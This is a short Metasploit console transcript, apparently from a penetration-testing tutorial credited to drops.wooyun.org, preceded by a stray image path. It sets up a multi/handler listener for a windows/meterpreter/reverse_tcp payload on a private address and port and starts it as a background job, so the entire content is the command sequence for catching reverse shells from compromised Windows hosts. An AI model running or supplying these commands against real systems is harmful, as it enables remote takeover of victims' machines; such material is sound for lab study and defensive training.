 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.127.133
LHOST => 192.168.127.133
msf exploit(handler) > set LPORT 9000
LPORT => 9000
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.127.133:9000
msf exploit(handler) > [*] Starting the payload handler...
drops.wooyun.org